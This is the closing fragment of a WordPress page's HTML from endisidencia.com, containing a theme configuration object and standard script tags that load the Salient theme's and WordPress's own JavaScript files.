var nectarLove = {"ajaxurl":"https:\/\/endisidencia.com\/wp-admin\/admin-ajax.php","postID":"12166","rooturl":"https:\/\/endisidencia.com","disqusComments":"false","loveNonce":"337d0c647a","mapApiKey":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://endisidencia.com/wp-content/themes/salient/js/init.js?ver=12.1.5" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://endisidencia.com/wp-content/themes/salient/js/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://endisidencia.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://endisidencia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>